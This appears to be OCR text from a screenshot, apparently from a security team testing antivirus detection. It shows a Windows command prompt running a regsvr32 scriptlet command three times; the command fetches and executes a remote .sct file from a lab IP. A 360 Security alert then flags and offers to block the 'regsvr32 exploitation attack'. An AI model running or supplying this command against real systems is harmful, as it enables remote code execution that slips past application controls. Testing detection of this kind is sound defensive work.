 C:\Windows\system32\cmd.exe - regsvr32 /s /n /u /i:http://10.211.55.2:8080/hHC96MJdUcF.sct scrobj.dll
C:\Users\xysoul\Desktop>regsvr32 /s /n /u /i:http://10.211.55.2:8080/hHC96MJdUcF.sct scrobj.dll
C:\Users\xysoul\Desktop>regsvr32 /s /n /u /i:http://10.211.55.2:8080/hHC96MJdUcF.sct scrobj.dll
c_test2
组织
test
360安全大脑提醒您
进程防护
可疑操作
极智守护
源自360安全大脑
误报反馈
有风险程序正准备运行，建议阻止
风险程序： C:\Windows\System32\regsvr32.exe
风险内容：regsvr32利用攻击
为了您的上网安全，如果您不认识此程序，请阻止此操作。
不再提醒
允许程序运行
阻止程序运行 (28)
48%
0K/s
查杀
电脑清理
立即体检
Tide安全团队
安全工具
自定义扫描
宏病毒扫描
弹窗过滤
软件管家